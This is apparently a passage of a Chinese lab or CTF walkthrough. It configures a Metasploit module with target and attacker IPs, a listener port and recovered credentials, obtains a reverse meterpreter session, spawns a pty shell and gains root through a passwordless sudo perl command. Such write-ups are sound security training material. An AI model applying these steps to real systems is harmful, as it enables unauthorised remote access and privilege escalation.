

填写脚本的设置

set rhost 192.168.114.129(靶机IP)

set lhost 192.168.114.128(kaliIP)

set lport 4444

set username touhid

set password diana

set targeturi /SecreTSMSgatwayLogin



设置完成后运行脚本成功获得了一个meterpreter会话



开启shell,并且生成交互式界面

shell

python -c 'import pty; pty.spawn("/bin/sh")'



首先我们查询无密码的sudo命令

利用



sudo /usr/bin/perl -e "exec '/bin/sh'"



至此完成提权,剩下的就是去root目录拿flag

1108

1108

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?